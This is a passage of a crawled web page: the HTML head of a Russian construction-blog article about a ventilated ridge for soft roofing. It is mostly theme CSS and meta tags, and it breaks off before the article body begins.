

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/
body_size: 54308
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Вентилируемый конек для мягкой кровли своими руками - Строительный журнал Palitrabazar.ru</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793335775-1.jpg" /><meta name="author" content="Артемий Дубровский"><link rel="canonical" href="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Вентилируемый конек для мягкой кровли своими руками - Строительный журнал Palitrabazar.ru" /><meta 